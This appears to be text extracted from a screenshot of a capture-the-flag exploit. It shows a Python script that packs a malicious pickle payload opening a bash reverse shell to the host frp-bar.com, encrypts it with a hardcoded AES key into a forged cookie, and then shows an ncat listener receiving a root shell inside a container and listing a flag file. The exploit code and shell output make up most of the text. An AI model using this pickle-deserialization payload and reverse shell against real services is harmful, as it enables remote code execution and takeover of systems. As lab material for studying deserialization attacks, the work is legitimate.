 Microsoft.PowerShell_profile.ps
__init__.py
general.ini
文件
编辑
查看
import base64
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
import pickle
opcode = b"""cos
system
(S"bash -c 'bash -i >& /dev/tcp/frp-bar.com/62382 0>&1'"
tR."""
# fake = pickle.loads(opcode)
SECRET_KEY = b"ajwdopldwjdowpajdmslkmwjrfhgnbbv"
SECRET_IV = b"asdwdggiouewhgpw"
b64_pickled = base64.b64encode(opcode)
cipher = AES.new(SECRET_KEY, AES.MODE_CBC, SECRET_IV)
padded_data = pad(b64_pickled, AES.block_size)
encrypted = cipher.encrypt(padded_data)
cookie = base64.b64encode(encrypted).decode("utf-8")
print("Exploit Cookie:", cookie)
行 8，列 57
56 个字符，共 568 个
C:\Program Files\PowerShell\7
PS C:\Users\lin> ncat -lvnp 6666
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 127.0.0.1:14043.
bash: cannot set terminal process group (1): Inappropriate ioctl fo
bash: no job control in this shell
root@9f809f3f8b784c3f:/app# ls
ls
__pycache__
app.py
static
templates
root@9f809f3f8b784c3f:/app# ls /
ls /
app
bin
boot
dev
docker-entrypoint.sh
etc
flag11451412343212351256354
home
lib
lib64
media
mnt
opt
proc
root